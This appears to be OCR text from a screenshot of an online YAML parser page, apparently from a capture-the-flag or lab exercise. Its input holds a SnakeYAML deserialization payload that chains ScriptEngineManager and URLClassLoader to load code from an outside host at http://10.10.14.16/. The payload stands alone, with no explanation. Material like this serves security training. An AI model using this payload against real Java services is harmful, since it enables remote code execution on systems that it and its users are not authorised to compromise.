 ONLINE YAML PARSER
!!javax.script.ScriptEngineMana
ger [
  !!java.net.URLClassLoader [[
    !!java.net.URL
["http://10.10.14.16/"]
  ]]
]
PARSE
Need support?